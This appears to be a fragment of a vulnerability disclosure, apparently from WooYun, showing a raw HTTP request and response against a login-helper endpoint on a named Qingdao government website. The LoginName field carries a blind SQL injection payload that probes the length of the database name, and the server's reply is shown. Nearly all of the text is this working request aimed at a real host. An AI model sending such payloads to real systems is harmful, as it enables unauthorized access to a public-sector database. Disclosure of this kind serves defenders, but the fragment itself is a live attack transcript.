 POST /Handles/GetUserType.ashx HTTP/1.1
Host: qdzyfw.qingdao.gov.cn
Proxy-Connection: keep-alive
Content-Length: 49
Accept: */*
Origin: http://qdzyfw.qingdao.gov.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/46.0.2490.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://qdzyfw.qingdao.gov.cn/Pages/Login/GetPassword.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=y5gt1bo3ty0u5pigc5zces34
LoginName=wangwei' and len(db_name())=20 and ''='
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 1
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/7.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 07 Dec 2015 07:54:21 GMT
3
www.wooyun.org